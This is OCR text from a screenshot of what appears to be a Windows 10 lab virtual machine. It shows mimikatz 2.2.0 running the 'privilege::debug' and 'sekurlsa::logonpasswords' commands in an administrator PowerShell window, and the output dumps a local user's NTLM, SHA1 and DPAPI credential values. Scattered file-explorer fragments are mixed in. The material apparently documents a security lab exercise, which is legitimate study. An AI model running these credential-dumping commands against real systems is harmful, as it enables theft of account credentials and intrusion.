 windows10 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
File Home
Select mimikatz 2.2.0 x64 (oe.eo)
Pin to Quick access
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 482187 (00000000:00075b8b)
Session : Interactive from 1
User Name : windows
Domain : DESKTOP-VT1A6VA
Logon Server : DESKTOP-VT1A6VA
Logon Time : 9/6/2025 9:14:10 PM
SID : S-1-5-21-158053766-1501495798-4244170523-1001
msv :
[00000003] Primary
* Username : windows
* Domain : DESKTOP-VT1A6VA
* NTLM : a2345375a47a92754e2505132aca194b
* SHA1 : 6808d263d17aa21421803a0e707ac4318f440e39
* DPAPI : 6808d263d17aa21421803a0e707ac431
tspkg :
wdigest :
* Username : windows
etc
Local
redtea
OneDriv
This PC
3D Ob
Deskt
Docum
Down
Music
Pictur
Video
Local
CD Dr
kali_sh
3 items 1 item s